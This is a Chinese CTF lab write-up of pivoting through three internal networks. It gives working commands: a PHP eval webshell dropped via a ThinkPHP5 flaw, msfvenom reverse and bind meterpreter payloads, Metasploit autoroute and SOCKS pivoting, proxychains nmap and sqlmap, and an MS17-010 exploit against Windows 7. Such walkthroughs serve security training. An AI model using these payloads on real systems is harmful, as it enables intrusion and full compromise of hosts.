CTF大赛模拟-CFS三层内网漫游

CTF大赛模拟-CFS三层内网漫游



环境:

三台虚拟机,三个网络。

target 1:192.168.161.178 ,192.168.52.132 (linux)

target 2:192.168.52.133, 192.168.72.131 (linux)

target 3: 192.168.72.132 (win7)

攻击者只能与target 1进行通讯

外网打点

访问192.168.161.178:80

发现是thinkphp5的版本

tp漏洞利用

用tp5检测工具

漏洞存在



写入后门:

echo '<?php eval($_REQUEST[x]);?>' > /www/wwwroot/ThinkPHP/public

/x.php

蚁剑连接





得到第一个flag





msf生成后门

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=kali的ip LPORT=1111 -f elf >t1.elf

上传成功

msf监听:

use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

set LHOST kali的ip

set LPORT 1111

exploit

上线成功





52网段主机发现

ipconfig查看ip信息

发现存在52网段

添加路由:run autoroute -s 192.168.52.0/24





开启本地代理:(创建SOCK5协议代理)

use auxiliary/server/socks5

set srvport 1080

exploit

利用本地代理接口访问



在kali上修改/etc/proxychains.conf配置文件

socks5 socks服务器ip 端口



kali使用proxychains nmap -sT -Pn 192.168.52.0/24 -p80

探针52网段存活主机

-Pn:扫描主机检测其是否受到数据包过滤软件或防火墙的保护。

-sT:扫描TCP数据包已建立的连接connect

存在ip 192.168.52.133 且80端口开放



本机利用代理工具SocksCap64,将浏览器加到代理上,这样用浏览器走的就是sock代理服务器

访问网站





sql注入

在源代码中找到提示该页面存在sql注入

kali上使用代理sqlmap

proxychains sqlmap/sqlmap.py -u "http://192.168.52.128/index.php?r=vul&keyword=1"

打出后台账号密码

登陆后台

http://192.168.52.128/index.php?r=admini/public/login

得到第二个flag





在模板中写入一句话后门

设置蚁剑代理

连接成功

得到第三个flag



准备msf上线该主机

msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=3333 -f elf > t2.elf

生成正向后门,因为反向目标找不到你的路由地址



设置监听

use exploit/multi/handler

set payload linux/x64/meterpreter/bind_tcp

set rhost 192.168.52.128 目标ip

set LPORT 3333

exploit

72网段主机发现

msf上线 run get_local_subnets 获取网络接口

发现存在72网段

run autoroute -s 192.168.72.0/24 添加个72网段的路由



72网段主机发现

proxychains nmap -Pn -sT 192.168.72.0/24



验证ms17010

use exploit/windows/smb/ms17_010_psexec

set payload windows/meterpreter/bind_tcp //正向连接

set RHOSTS 192.168.72.132 //攻击目标

set RHOST 192.168.72.132 //连接目标

exploit



获得最高权限



得到flag

CTF大赛模拟-CFS三层内网漫游的更多相关文章

- 【转载】SOCKS代理:从***到内网漫游

原文:SOCKS代理:从***到内网漫游 本文原创作者:tahf,本文属FreeBuf原创奖励计划,未经许可禁止转载 之前在Freebuf上学习过很多大牛写的关于Tunnel.SOCKS代理.***等 ...

- 一个xss漏洞到内网漫游【送多年心血打造的大礼包啦!】

i春秋作家:jasonx 原文来自:一个xss漏洞到内网漫游[送多年心血打造的大礼包啦!] 前言 渗透过程中,有时候遇某些网站,明明检测到有xss漏洞,但是盲打以后,收到的cookie还是不能登录后台 ...

- 内网漫游之SOCKS代理大结局

0×01 引言 在实际渗透过程中,我们成功入侵了目标服务器.接着我们想在本机上通过浏览器或者其他客户端软件访问目标机器内部网络中所开放的端口,比如内网的3389端口.内网网站8080端口等等.传统的方 ...

- 【渗透实战】记一次艰难的内网漫游第四期_蹭我WIFI?看我如何利用组合拳日进蹭网者内网

/文章作者:Kali_MG1937 CSDN博客ID:ALDYS4 QQ:3496925334/ 内网漫游系列第三期:[渗透实战]记一次艰难的内网漫游第三期_我是如何利用APT攻击拿到内网最高权限的 ...

- 从SQL注入到内网漫游

前言 在一次渗透实战中,发现了一个注入点,最后成功的漫游了内网. 正文 在渗透中遇到一个站点,顺手测试了一下,在搜索框随便输入了一个字符加个单引号直接报错了,差不多可以确认这里存在注入了.一般这种站安 ...

- 通用型正方教务(通杀各版本)存在注入(不需登陆)+获得webshell+提权内网漫游

某个接口页面存在oracle盲注,可以获得当前用户数据库,dump教师用户表,分析密文加密特征(前人研究成果+基友助攻),破译加密的密码.前台管理员登陆,后台文件上传基于黑名单原理,过滤u完全,上传特 ...

- linux 走三层内网添加静态路由

/etc/sysconfig/network-scripts/ifcfg-eth1 #机器1ip route add 10.24.4.0/24 via 10.90.203.1 dev ens33/et ...

- msf生成后门实战漫游内网

前言:当我们在渗透当中首先拿到webshell权限,进一步提权渗透,获得内网的主机,假设在这里我们获取了具有双网卡的web服务器,我们的目的是通过这台web服务器,进行内网漫游,获取内网中其他主机的系 ...

- 3.内网渗透之reGeorg+Proxifier

aaarticlea/png;base64,iVBORw0KGgoAAAANSUhEUgAAAxIAAAE2CAIAAAB6BDOVAAAgAElEQVR4Aey9Z5Aex3X327MRGVzkRH ...

随机推荐

- 详解Java中的抽象类和抽象方法

引言 如上图,二维图形类有三个子类,分别是正方形类,三角形类,圆形类: 我们都知道要求正方形的面积,直接使用面积公式边长的平方即可,同理三角形的是底乘高除以2,圆的面积是$\pi$乘以半径的平方.那么 ...

- win server 2012下安装IIS 8后配置ASP网站的注意事项

1,安装IIS时,如果你用不到asp.net 在web下的应用程序开发只需要勾选ASP这一项就可以. 2,IIS测试成功后,需要在你设定的主目录添加权限,找到你的主目录-属性-安全-编辑,添加Ever ...

- largebin attack

largebin attack 由这个名字就可以看出是对 largebin 进行的操作,需要的条件是存在 UAF 或者可以构造出 UAF.实现的功能是: 1.任意地址写入一个大数字 2.实现任意地址分 ...

- python链接mqtt订阅与发布

什么是mqtt: MQTT 全称为 Message Queuing Telemetry Transport(消息队列遥测传输)是一种基于发布/订阅范式的"轻量级"消息协议.该协议构 ...

- C#: .net序列化及反序列化 [XmlElement(“节点名称”)] [XmlAttribute(“节点属性”)] (下篇)

介绍 XML 序列化 .NET Framework 开发员指南 序列化是将对象转换为容易传输的格式的过程.例如,可以序列化一个对象,然后使用 HTTP 通过 Internet 在客户端和服务器之间 ...

- 关于List、Set、Map接口讲解

概述 List.Set接口都是继承于Collection主接口,而Map为独立接口 1.List接口下有ArrayList.Vector.LinkedList实现类 2.Set接口下有HashSet. ...

- hdu5197 DZY Loves Orzing(FFT+分治)

hdu5197 DZY Loves Orzing(FFT+分治) hdu 题目描述:一个n*n的矩阵里填入1~n^2的数,要求每一排从前往后能看到a[i]个数(类似于身高阻挡视线那种),求方案数. 思 ...

- [HNOI2016]序列(莫队,RMQ)

[HNOI2016]序列(莫队,RMQ) 洛谷 bzoj 一眼看不出来怎么用数据结构维护 然后还没修改 所以考虑莫队 以$(l,r-1) -> (l,r)$为例 对答案的贡献是$\Sigma_ ...

- Python安装wxPython和ubuntu使用apt提示不能更新

[空两格]昨天憨批室友搁我面前装b,说他会用pip安装Python包了,说是安装wxPython的时候通过换源解决了之前安装出错的问题.我一听,这事不对劲啊,是这个b直接看不懂输出了吧.果然,我让他在 ...

- Servlet:浏览器下载文件时文件名为乱码问题

1 protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletExcep ...